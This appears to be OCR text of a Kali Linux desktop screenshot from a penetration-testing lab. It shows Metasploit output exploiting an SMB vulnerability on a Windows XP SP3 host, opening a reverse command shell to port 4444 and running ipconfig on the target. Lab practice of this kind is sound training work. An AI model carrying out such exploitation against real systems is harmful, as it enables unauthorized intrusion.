 1 2 3 4
11:33
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.50.200
[-] Command shell session 1 is not valid and will be closed
[*] 192.168.50.200 - Command shell session 1 closed.
[*] Sending stage (240 bytes) to 192.168.50.200
[*] Command shell session 2 opened (192.168.50.101:4444 → 192.168.50.200:1033) at 2023-06-17 11:31:52 +0200
Shell Banner:
Microsoft Windows XP [Versione 5.1.2600]
-----
C:\programmi>[-] Command shell session 3 is not valid and will be closed
[*] 192.168.50.200 - Command shell session 3 closed.
pwd
pwd
"pwd" non � riconosciuto come comando interno o esterno,
un programma eseguibile o un file batch.
C:\programmi>ipconfig
ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.50.200
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\programmi>
KALI LINUX
"the quieter you become, the more you are able to hear"